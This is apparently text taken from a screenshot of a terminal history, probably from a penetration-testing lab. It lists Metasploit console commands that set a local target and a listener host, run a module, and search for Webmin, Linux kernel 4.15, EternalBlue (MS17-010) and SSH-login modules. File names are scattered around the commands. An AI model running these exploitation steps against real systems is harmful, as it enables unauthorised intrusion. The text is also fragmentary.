 472 use 0
473 set rhost 127.0.0.1
474 set rport 8080
475 set lhost 10.10.232.231
476 run
477 search webmin
478 exit
479 search Linux Kernel 4.15.x
480 search Linux 4.15
481 use 2
482 options
483 use auxiliary/scanner/ssh/ssh_login
484 info
485 search windows/smb/ms17_010_eternalblue
486 use 0
487 info
488 options
489 quit
490 quit
491 ls
492 history
README.license
Screenshot at 202
06-01 17-01-00.p
BURP cert